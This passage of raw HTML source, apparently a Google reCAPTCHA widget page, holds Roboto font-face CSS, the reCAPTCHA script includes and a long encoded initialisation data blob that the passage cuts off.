  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/jdMmXeCQEkPbnFDy9T04NbgJ/styles__ltr.css">
<script nonce="ZSFvM-3-xD5raCVKcAYu1Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/jdMmXeCQEkPbnFDy9T04NbgJ/recaptcha__en.js" nonce="ZSFvM-3-xD5raCVKcAYu1Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ZSFvM-3-xD5raCVKcAYu1Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/e2RvbmU6ZmFsc2UsdmFsdWU6ZVtIKytdfTp7ZG9uZTp0cnVlfX19LGkxPWZ1bmN0aW9uKGUsSCl7SC5ILmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/RXAoZS5QLGUpOlFVKHRydWUsOCxlKX0sRT1mdW5jdGlvbihlLEgsRixoLEssUCl7aWYoSC5oLmxlbmd0aCl7SC5CSD0oSC5vJiYiOlRRUjpUUVI6IigpLEYpLEgubz10cnVlO3RyeXtLPUguSigpLEguWj1LLEguTz0wLEgudT0wLEgudj1LLFA9T3AoRixIKSxlPWU/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wogIGsKidMKPX1A8w6XCl8K1ccODazQhQMOwacORwoLCozc0SBZiw7xkwpfCgcKFw4k5AsO5GsOHw6IVw7TCjsOcwqBudMOZdsOrH3zCksK7w6wUw4ttKmhxSsKhwq4Aw4w1wpcGd8KxwpkIwolbP8OOC8O3w68lwq7CtnvCgsK/w43DpMOSOAoxfcOZdznCkMKewr5hwpzCsMOzGMKZwpDCqsODwp8NWsKBw6syWTPDrB0YcsKZw5nDvcOlw6gNQ3HDhQ/DicONeGrDnT5LVMKVLF3Du8OEX8OWH8OrwqZPP8Otw5HCrcOqwoHDohl7MAfDpwUJw75Ow5oZTsKBwpfCt8Kmw4Y+w5TCtRkDw5rCjcKtwqTDqmADwopBwpdoG8K7w4fChTDCl1PCuMORQcKaw7LDrcK/BsOOwofCn8O0wqIsw6FBZVzDr8KNMAxuwoDCosOjwpnDpMKkwodJwqHDk8OiwqIHw67CtsOxwrfChcOHbhkOWTXDi8KAHcKMdB7Dkhs7FknCtwtKw6fCrCHCr8OYwoIrwpUxZkhuV8K7w54LAUVawo/CnC4rw7XDg8OJegNjwro3w63DksOIFsObw4HDim8hw6/[base64]/GcOhdQrCosKgw4nCsR7CpcKmw7fCi8OTHMOmTiRfXcKfBS0twqNMw5PDjhZNwoB7w70DTinDs8Kww7BtO8KRwpzCnTFPf8O1w77DnnfCsxcxw5snwrgOAsKwaXw9wqfDq8OUHUdQw7USw7XDvitMw5PCrhYWfB/Cqz45XMKpw5TDoEF7BsOjYVAqH8OnLgsow7bCk8KxLivDm8OWwrDDsBAGwq3DiMOzw6Ipw7LDp8OTMcORDi1WwqjCqy/[base64]/[base64]/CtcKwwqNWWwsgB8K+esKpw6Bdw6FMwoQUZsKHwolkwqxewq0Yw6bDp8OSBcO+VTtRw7TCn8K6L8K5CjjCkcOOw5/DssKowrggcMKIwpTCgj7Dk8Ozw5PDrMOPd8Omwq/ChMK3N8KDwo3DlcOFasOKwptkOMKrwpfCjMK7ZsOfOMOeGAHDglc3w5JQw4PCp8KcKcOQwrTDs3QawozCr8KBwqR7UAPCrMOsX8KdwoTCn1/CnzckwpkHwoIbw6FKeCjDjiRXwpPClcKecMOAIVDCgMKiwodow7HDrQAUwqx0HirCoG/CuB15w4U9wo1+w6EdTSHCtcOhw4dhVSxADmcGYwFbM8OyIF8Qw5YPw5DDvMKsw4dqDk0Bwr9CCH0owrvDn8K1IVLCqApKLsKQFC12L8KYw7bDg8Otw7hfBsOSKUcDAcKVJcOswoY8ScKaSj/[base64]/dFUNQH/DtsOVw60FwoUJe8OMw4TCoF/DjMOyw5YPwozClkDDlDwRRhDCgHkEcsKIEcKACcOjXsOKIcOzZGrDnsKmF8OLw7PDucKUHcKFw6JCCFfCvVnDsgrCucOsw456PWLCjTHCr3h+wr5Kw59lw4VnbHVswr8bJcO1w7x5wpJeNHPCtsOIw57Dq8OzwoYcTT/[base64]/DmsO5SivCs8KXP0nCkWnDpy/Dt8OkwpbCgsOresKqcsO4w4sBMcOLfsOEw40sdUXDrXjCgMKjw5LDhgcxOMKtwpoSZlEoawECw5rCsw3ChGETPkHDr23CgcK1w6jCgcOsw5jCjldowovClkzDr8Ogw7vDq3hGw4ZrF8OWwozCq0MqwrnDhMK8w5R/wrfDinjDunHDkmnDnsOjwqrDpCjDqMOOZMOcYCnDqcO4YcKYFHwJV8OlXcKUw77Ci8KSacKpwoXDt8KJZ8Oxw6Z9w4DDscKTw75lF1PClcOIw4hCYMOof3rDmcOPEyDCgAkqM8OWIWHDuz4IGMOdOcODMMKeW0hhRzQDw4/Dq3A6wqo4KsOcw6vCncOZw7ZEw7pswobCuMOzI8OCw5pzcQPDp8OCEcObwpAywokxw6DDl8OAwoo+wr/DocOBw4Nsw4bDp8Kpw47Cr8K9w7RuCXTDjMOiJsO8wqLDjnhNwqvDq3hDw7Ynw78hLsOww4I5w6s0w5PCiRdfwqrCr8OGdl7CsRIqG2MMw6pdFcO/Ww48wp5Zw6bDlMK+DMKUGsKiRTjDjMOpQmnDuMOtOWw5McOCw7zDnyPDg2UxAsK1T2rChcKTezEPQcOvw4fDuMO4Ok9lwrfDqhfDhcKTwpzCjMO/wo9lwqjCoRAnw7VVwo5lw7I/aALCvsKVwqsaw6N/BWcxw6heGcOww77DtQtdP8OqecK0a8Khw7HDscKqIsO4dMOwwpXCuRPDolnCuATCqcK2wonCuMK1MHHDrkd8XcOYwqvDhEUCehlWTktpMMOWwqRQfx48CGBvw4Isw7wMwqxrO8K0w6QpKMO2wogDwrPDj8OgFFE2JhDCgAtcw6XClMKALEIiwoppMsOgw5TCpR/DnTk2w5UtIsO9PsKiOirDhynDt8K4w4/Dg8K6JgYRW28Aw7obw7sGw5bDpcOZeGPCoMKHw5NkNDpww5Zrw67Co8OVw7gZMsOtwpPDuj/[base64]/Cvn8AwrfCvMOOJ8ONCMOtw5bDocO9YxFDLR3CqsOpGDPDjMKuEsKIe8KLSS/ChEd8woLDsgrCsXjDuh4ywqbDocKawr3CgmISWsOAw5wgNB4vwoJNw4QEAcOow7ELwqoTIF1UwrxlfsKyw7bDmMOhw6gcbMO6w6zDkMOUwoodGn/Ch8KTV8KXQhnDnS0gworDsSPClw1HwrTCqcKSD8KpLibCg8KKwoseccO7w6/DinMsw7YEYMKVdsOgwqPDq8OUKcOZwot4FcOWGcOAI29uwq7Djg3DpjLDimjDmX3Ct30/dkxdR2tew7/CvMOhwrN5X8KHYcKRw7PDnHHCvMOUwrInAMKzUHlmw5sFw44ZE8OQCy8iw4MVEMKva8OYTRvCoEd7SsOFMWPDqh1KPcO6QMOrwolkOMOVfsOeN8Orw609Dw49TBXCrk/Cgh/Cq3hnI3fDqcKgwpnDu8OABjnCkRLCtsOyw5bDhCTCgMOVw7xZWV7CmEtMEFrCtcKgcWRuw5rChMKuamNFY8KCamfDv8KYYmTCqcKUw5hwcWEGTcKRDcKpNQRia1vDnHbCkxgWw6PDpMKLwqhgf0TCnxJ+D8KPw5jCkznCpV/CpsKMLcKJw69ANsKRFUpyw7NnCsOlKAZnwrPCoEcKeiJ2wqjDoQgKwrQ7w4U8YkcQfsKxw70nw6FmVMKLw7YcMcOXJMKBNTzDgsO3SyhGw4vCrcOiWgEsPxDCpsOyw7hPCDZ/w74Twq7CkMKHQ8OOw4MXw4fDkQnDicKPwrTDn8OTYsOhZcO7w73DpMKiccK7csKbw7TDjjvDqkHCjEkRMRDDocKOwo3Ds2nCq8KTwqABw47CsVEow6LDljEGb8K9f1zDt2HDkiDDjz/CuMKhw6sCecKxQMOAJcO2GMOFwqfDkcOJwo1Vwotew5BsDUbDqE3ChcKPJ8OGwpoCw6rDug3DvcOOPDIvPsOGHcKKCVTCsMOPDTIsNMObwroNFFfDuQpswq1HKMK2EE50wp3DnV/DoMODwrFQAMOJwpPCml0cw6NxDcOmIh7Dg1DDoABWYB7CgsO2w4XDvgY4XmcVH8KJwoMqwqkfw4zDqW8uGgLCj0LDqcKRWh/DnMOjwqUiwowOwpEpwrZDX8K+MGJCdMOpwovCs2Y+w4DDqsOkwpFvasKLBMOEw5w3wo/CpSfCs8Kqw5XCrcOewrFDwoLDr8KvSER1w7fCmcOAw7MQZ8KPTwUyw68rQk7DlMOSw6J2cMOALQN/w7fCuXNIckNSGsOfwpjDi19mw4k8ZsKLDMOQwr/[base64]/DlMKWwoTCt1ZqIcKQw7/CpcKONcOzMcOrw4gXwrrDpsOobcOJf8OBTMKWfBzCtAwOw57Dn8K0wrzDoAvChMOiw49jCH7DiHt0w61ZS13DgwTDq8OnfHxpVcKtM8Kyw4zDhhtXwq/ClDrDil/DgMO0wqNxakHCu8OpahB7w7BmwpMww7TCuMKOVR0/wrvCgsK3w7w+FWfDkMOZw4DClUpPwpDDkMOgAQV/[base64]/GnXCn0TCvRLCvlDDmAc2w64jRsO4TsKXwpN9XcKVwqPDusK7w5guUkvDmsOiRX8YCcKKbcOJXHjCt0/Dk8KKw6s5Mx3ClQc/w5VHL8OrK0pNwovDssOLD8O5w6fCpy9lVMKuYnNCK8KHUiXDi8K0aWvDtsKMwqpFS8KIw67DoMKrJEcLRRvDpFdkX8K8MxbCrMObw6TCuMORFcKow4x+YMKJScKIVnQ3HTDDqzgbw6MzwqzDsMObCMOZasOdQ09VeQHCvQEDwqzCrF/[base64]/OcONwpDDscKSw7Vbw782BTVEaEbCk8KGJB/[base64]/DocKawrdzwqBXw7wawql4wocmwp9XBcKwMXMXwpDCq8OAwqDCi8KdbD8yw43CmsOLw55mUCTCv8OAwr4mAMKyeB0NdsKOIgNJw4VgAMOJDChyQMKDwpV6DsK4XwjCiHQbw4MkwrTDu8OEw7vCg1jCmMKTNMKfwrzCjsK3eRvDj8K/woPCnDrCsH4Fw5vDiAUKw55IeCjCisKZwpnCnnDCgmzCusK+woZew702w5sFwrkswrbDtRQIIsOlbcODw6LCkWFfwr9iwp8HIMO4wpLCvm3CmMKBPMOWfMOIwrnCgk3DsCRpwr7CtMOaw5Eqwp1Mw5rDscOYSFzDqnN/[base64]/wrbDgCMhw7MgMMOTXydPfB3DtsOdaDjCosKnwp5uwrJdw7HCt8OQw6MxN8O7w6EffRrDnMKzw40Kwo04L8KQwpBRc8Kqwp/CmnjDh2LCssOxw5deYmwlw6hjbMKHZ2cawpwQCcOzwpPCoWdtDsKAR8KXVcKrDMOvES/DkgfDkMKtYMKAMGpAw6VWfw3DosK0wrAeTsK6C8Kkw57DkCnCoB3DmllHFMK8A8KOw4fDjiDCnAJFSznCij4+w7lpw78+wrXDsmbDm8OrFxLDrsOnwrF+FsKLwpLDmVnDvcKJwrcwwpdWd8O6esKAO8KsOMKsIMOALU7CvEjDnsOwwrrDiH3CrQcTwp0QLlLDsMKpw7/Dv8OnXH3DgQfDicKjw6XDjWpuVcKpwrBIw7nDmi7DisOPwrwYwpsrcGvDiU0kFR/DiMO8b8OUQcKVwpXDih8qZcOOwoktw7rCk04mOMOdwpc6wqvDs8K4w6xBwr06YBVpw6t3KybCl8O8wq8PwrjDlwQ6w65Aby18dm7CjHhtwoLDl8KYRcK8BsODC1nCicK1w7TDtcKrw7VZwp18PybCnxbDpjtEwqHDv00dL2/[base64]/fMO7BcOpwoU0w67Dh8ObAWNAccKBW8OkHcOswo08wr/DoMOqFMK0NcOyw7FTWQJGw7AKwppSVBcKOlHChMKsQ1DDicK0wrXCmw7DpMKLw5vDrgs5UgUlw63DlMOvDnsSw5d9HhonPjTDmAMiwq7DvcKpBlolGHYxw7/DuhfCmR/[base64]/[base64]/CnzbDpcKWw4B4w5fDmU4bw6QywqRlG3jCjcKmwoIbw4M4wqJRw7dhw4hjwqk0bwZrwr/Cnl7DrMKDwqTCvRV/RsO1w6TCgcKibAkeI2/[base64]/OcKYCxxew6Anw4AwwqfCqDYLA8Oww73DgcKxwoXDn8K6OcKXb8OHAcKldMKhGcK0w7LCi8Otf8K1b3I0w4/Cq8K6HsOzRsOiXQLDrRvDosObwpTDisKyHSxNw4zDkcOfwqZ/w5LChsOnwoHDpMKaIAzDv0rCsTPDnFzCtcKfbW3DlSgWXsODw6dNMMOFd8OLw5UEwpDDvV3DmkQmw6vCmcO4w4wIVsK9GDQfPcOpI1zDrzzCmcKBTXobI8KaQg9dwpBRTDLChFETbUPDoMOsw7E3U2HDvgnCrRLCuRg5w5MIw4DDisKkw5rClsK/w6LColLCncK8XlbChcO7fsKywpkbSMOWM8OwwpYqw7wackXDjg7Cl0kFZsOQJkDCjU/DoXccKBBWw5pew61owo5Mw5/DnFvCi8KVw6QIIcKLM33CoDclwpnDlcOUYm12b8OcG8KbSUjCpcOWDg5kwoofMMKjMsKhNnY8a8ONw6jCkQV9wr56wobCnGbDohPDlBhVOHjChMKRwrnCocKVNU3CsMOzEi5sEFQdw7nCs8KyXcKDPR3CisOKJlQbXiBawrpILcOTwpbDm8ONwpZsBcO/OjMgwrvChAN7ZcK2woTCrHwKahxNw5vDhsO2KMOKw67CuQkmKMK2Zw/Dj1LDohgkw7IrFsO+Q8OSw6fDuh/DoE0VNMOdwqAjRMKlw6jCvsKwwoNiN0FWwozClsOkSyJTaBDCoRpQbcOrfcKgBUROwrvColnDocKQc8OrQsKUO8ORF8ODAsOBwoZ9w4pNGxjDqSUXKWbDgnXDpzELwoMeLDVLdWoYDSXCm8K/[base64]/KmXCjQzCmlTDucOdw7PDvizDqmEow6EpLsO7U8Oew6PDvyfDhCXDuiTDti51Cnk8wq8+wqPCph48ZsORKsKdw6lHehEEw69GRUbDhgfDg8O7w5zDkMKNwoYCwqJ0w7R1LcOfwoYUw7PCr8KHw7JYw77Co8OFBcOJbcOFKMOSGA87wpobw7NXPcO/wrV9Ry/Dk8OmDcKQQ1XCoMOqw4jClTvCo8OmwqU2wowCw4EKw7bCgXYjBsKeLBonIsKWw4RYJwYbwrHCjT7Coxt1wqHDknfDvA/CnUFFwqEzw7nDgjoJd3HCjWvCocKcwqxEwqY0NcKMw6bDoW3Dh8O/wol0w5fDrcOBwrPCrXvDrsO2w6QwccK3Z3LCssKUw55lM0tLw6o9XsO/[base64]/DilDDhsKhwq/CkHVlUcKBE8KBKhDDi8OiNDzCmcOrX2jCqcK5GGXDrsKoKwvCplLDuFnCgh3DsirCsAUIwpLCisONc8Olw6QRwoJOwojCgsKoTVtcITBCwpLDhsKDw5okwrDCvm7CvAMrDGjCr8KxeD7DlsK9B37DtcK3BX/DhzHDucOQC37DixvDlMOgwo8rKMKLNn93wqR9wrvCvcOow4dyLioNw5LDv8KoGMONwqzDt8O4wrt5wqo3EhpbfyzDgcK8fmHDj8OBwrvCu0bCpSvCisKHD8K4w6dzwoXCqHR1EEIqw6HCsRXDpMKBw6bCkEQowq0/[base64]/CuCTCj8Kow6gUwpkDA8OcaBNHw4HCtMKyZFwfdj3Cp8K+OkDCgGlhYcOOHMK4WScvwpzCi8OjwpjDpiskfMO6w5PCqsKWw7tdwo1CwrxCw7vDr8KTB8OuP8Kyw5pSwqBvGMKPNjMLwojCuyZAw4PCqzM4wq7DilbDgUgSw7DDsMOswrtRJQ/[base64]/Cl8KWaFkcEcK/w5Uuw6vChMORw7TDvhXDksKmwr7DoMKKw4wROcKLIU7CjMKyaMK9HsO6w77DlUl4woNWw4AxaMK9VBrDn8Kjw4rChlHDncOlwo7CosO4dxAIw6bDocKmw63CiDxTw4hZLsOUw4ocf8OOwohHw6Vfd11EI2/DkCRqf1pTw6tRwr/[base64]/DrBhtV8OdfxrDjsOIwodJRwptwq5YwrMUCXDCm8KnT2NvGXc9wojCtsOyICDCh1HDgU8+YsOJUMK+wrkxwr/[base64]/DvMO4w4fDrUhBFMOmwrUaI8OiwqjCv3QzOH/[base64]/CgMOCFFzDtXNxwpN5wpoXwq/[base64]/CnMOfwogjcTLDkwk/w5bCgjkgwqpBXSRrw7gMwoYaw7zClcOfe8OuRm0swq9kB8K8wrbCmcO+S1DCuno1w4Uzw5nDtMOwEG3DrMOxfl7DjsKzwrLCssOQw5/CssKAVMORKFrDosKcAcKkwr4ZSgfDm8OEwpsudMKVwovDnlwjGsO/cMK+w6XDtsKNFiHCrcKEA8Klw7LCjlDCnxfDqcObEhwAwrrDt8OSfg4lw4J3wokKFcOYwoZXNMOLwrfCszHCoSAQEcOAw4/CvT1Vw4/[base64]/[base64]/CkMK3E13Dug/CscOEAsKhWVnCosK+wpfDtMOfHknDtEAxw6Aww4zCq3pcwo8pSgDDlsKxXMOUwpzDljUswrp/CDvCiBjChwMZHMKkLhrDimTDoWHDrMKLcsKLcEDDssOqCSMGacKqbk3CpMKAccOlcMO5wrVtQDjDoMKAK8ONF8OEworDucKLwpbDrU/CglwfYMOubWXDmMKOwoYiwrXChcKcwo3CuAgPw6Yfw7rCi0bDiQd6GzVsD8Oew5rDucOyBsKpSsOdSsKUTilae15JXMKowo9RGC3DjsKgwr7Dp2Akw6fCqlFjAsKZbSnDv8Kfw4nDosOCVxJjDsKrKXvCs1E2w4PChcKGKMORw4rDjQLCuxDCvl/DkhzDqsKiw7XDuMOkw6g8wrjDhWHDusK5LCZWw7kmwqXCpMOqwoXCqcKDwpMiwrvDisK+D2bDoGHCiX1wF8OtcMOxN0B2GSbDlA45w5g/wobCrkYqwqVhw4l5BFfCrcKcwpnDoMKTaMOmSsKJewDCvg3DhRLCgsOSdj7CpsOFTBs6w4bCmHbClsKDwqXDrgrClCwDwqRyWsOkVUZgwqEsJjzCkcKvw75Aw4Exfw/Dilthw485wpnDtnDDvMKDw7BoAQTDgznCocKnLsKZw4N2w6c5CMOPw7vConbDgxjDs8OwW8OfDlrDkwNsCsOfNwI4w7jCssOzeBrDq8KMw7dTRiDDhcKgw7DCgcOUw6hREHzDihTCmMKHFxNrPcO/M8K7w6bCqMKfXHcowpobw67CtsOMU8KSZ8KkwrAOVwDDv0xEasO9w6N/w4/[base64]/w48Kw7rCk8K5wq3CgENuVGnDvFnDo8KxBMKKMQtfZjc1b8OtwppUwqLCgkYqw5BIwrx7bxZdw6F1KFvCn2bDg0Bjwrlew63CpcKhYsKyAxsBwoHCs8OSLlx5wqRRw490YAnDncOww7Mva8Klwq/[base64]/w5zCgcOYw7/DhMO6bQlfwrIrwr4Xw4rDvQxywocEwoXDucOTYsKlwo/CuWbDicKDBzEwa8Khw6HCj1syRynChyPDow0Rwp/DpMKHOQrDklxtB8O4wrrCr0nChsOCw4RYwo9+cGQ1K2Rzw7nCj8KPwpJHNUrDmjLDv8ODw63DlxfDlsO3DhPDiMKrFcOcU8OmwpjDtlfCt8Ktwp3DrDbDv8KBwprDrsOBw6hlw40FXMOiRHbCicK7wqTCr23Do8KawrrDkTc+OcOiw7LDlRbCqGPCgcKLDUzCuD/CkcOKH2DCm104YsKbwo7CmScwawvCosKBw6cafhMpwprDuTLDoGZ7LnVmw5XCqS0xbkJbdSDDrUJBw6jDuFXCkR7DtsKSwqLDjlcSwq12bMOdw5LDn8KZwovDvGc7w65Cw7vDgcKYOUw0wozDqsOkwrDCqh7CrsOLOixSwopRawE/w6nDjEgcw4ocw7wCXsKdVX88wrp6N8OGw7knCcKCwqbDl8OiwpoKw77Ch8OnfsK6w6XCpsOHJcOvEcONwoEdw4LDgQlIFwrCgRwXOQHDlcKAw4/[base64]/[base64]/Dp8Kuw6rCmsOmwrnChEfDgkR7MGzCpHZqTsKTwpvDjsKewrXDn8KvWsO4BSfCgsKlw5QLwpVhSsOACcKabcKew6RDEDAXTsOEe8Kzw7bDhUYVP37DvMKeGB42BMOzXcOYUyt9KcOZwqJ/w4cVNXPCmzZKwqzDnWlbbGEaw4zDjMKdwrsyJmjCvcO0wok3fQt3w4FVw7htNsOMWjTCnMKKwoPCtyd8VcOIwpEOwrYxQsOIP8OawrxGKkAWQcKew5rCkXfCilcbw5Bxw7rDu8OBwqp4eRTCtUEjwpEPwrvDqcO/[base64]/CicOUw64zbMKcw4fDkWNhw5EZw6TClsOhw7tdw4MQf3/CrBoYwpZGwpTDnMO+LkPCnjA+Ak/DuMOlw4IAwqTCrBbDq8K0w7jDhcKtegApwrIfw7kOPMK9U8Kew7HDvcOBwrfCmsKLwroWbB/Cr2URdzMAw4InLsKxw5sIw7MTwo3Co8O3cMOJLgrCtELCn0zCgsO/TVIww7PDt8O4dxvCo1IkwpXDq8KGwrrDj38owpQCWkbCo8OvwrRnwoFXw5lnwpLDkmjCvcO3VTbDu0sABTbDucOew5/CvcK1ZH1+w5zDk8OTwrxZw4wfw6tvHzfDsmXDtMKNwrTDqsKUw7ELw5jCmUTDoChiw6DCvcKDVWlaw7ImwrLCjVADV8Oqc8OvCsOvbMO2w6bDkVzDusKww57DnVNPasKDHcKiACnDuFp3dcOKC8KYwpXDryMefjTDncKqwqvDrMKGwrs9KC7DhQ3Cg38BGnN/wpp4C8Owwq/Dl8KTwozDmMOqw77Ct8K3G8OPw7MyAsKcIzE2eF3CvMOhwot/wp9Zw7NyacKqwrHCjBRgwrp5QH1Xwp53wpV2WsKZM8OIw67CocOjw5EOwofCgMOCwofDrMOzSSjDsC3DsBYjXB1QIn/CkcOlf8KUfMKrAMOMFMOvI8OcDcOzw4zDthwoRMK1dmUgw5rCgB/DiMOdw6rCoXvDhwo/w6oTwqfClmEOwrDClMK4wr3DrU7Dk1LDmzrChGFCw6vDmGALNMKLfxPDjsOMLMKOw7XCrR4URsKuHmvCuWrCkToUw6lgw4zCgSTDpFDDnQXCjEEiV8OAA8OdfMO5WHzDqsOWwrdaw4HDpcOdwpXDoMOzwpXChcK3wobDlcOZw70+dnt0US/[base64]/DmcKKGDfDrMKgw5/ClMOBw5fCvcKbwrc8woIOwq9CYT1xw641wplSwpPDui3DsiNPJDNQwprDiTtCw6jDrsKgw7/[base64]/DrsOJwqF/TcKrLlTCj8OEUlLDnRxMw5J2wrQoIS/CoW04w4bCk8K0w6UbwqA4wqnCiX5oYcK+wpAkwqNwwqU/[base64]/Cpk0iw7cwwoAQwr/DicOJw7fClDdiw4oIF8K2PcOnEcKaYMK4aWLCgRAYfQ5UwqLCp8OqfsKFPwnDkMKIVMO4w7dWwrjCrGjCmcORwp7CtU7CrsK/wpTDqXPCikPCicOQw5bDocKcP8OYC8Oaw7tzPMK3wpAEw7TCisK/dMOXwprDol5rwoTDiTANw5pTwpPDkUlzwoDDtsKIwqlxHsKNXMKhczPCrTJ1VEUrHMOvbsKzw61bHE/DiE7CgHvDqcOFwqHDlgINwonDtXbDpxPCnMKXKsOPW8KZwqfDvcOKccKOw7LCkcKkHcKfw6xUw6ciAMKDacK+V8O1w4cxW0fCt8